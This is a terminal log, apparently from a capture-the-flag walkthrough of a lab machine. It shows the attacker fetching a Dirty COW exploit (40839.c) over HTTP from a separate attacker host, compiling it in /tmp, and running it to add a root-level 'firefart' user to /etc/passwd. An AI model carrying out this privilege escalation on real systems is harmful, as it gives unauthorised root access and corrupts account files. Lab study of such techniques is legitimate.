 --2022-02-20 04:29:14--  http://192.168.9.7:88/40839.c
Connecting to 192.168.9.7:88... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/x-csrc]
Saving to: `40839.c'
100%[======================================>] 4,814       --.-K/s   in 0s
2022-02-20 04:29:14 (1.22 GB/s) - `40839.c' saved [4814/4814]
www-data@driftingblues:/tmp$ ls
ls
40838.c  40839.c  d  linpeas.sh
www-data@driftingblues:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
www-data@driftingblues:/tmp$ ls
ls
40838.c  40839.c  d  dirty  linpeas.sh
www-data@driftingblues:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f53a2f79000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@driftingblues:/tmp$
www-data@driftingblues:/tmp$